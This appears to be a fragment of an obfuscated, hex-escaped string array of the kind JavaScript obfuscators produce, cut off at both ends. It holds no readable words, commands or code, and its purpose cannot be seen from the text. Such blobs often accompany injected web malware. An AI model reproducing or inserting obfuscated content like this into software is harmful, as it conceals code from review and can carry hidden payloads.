\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5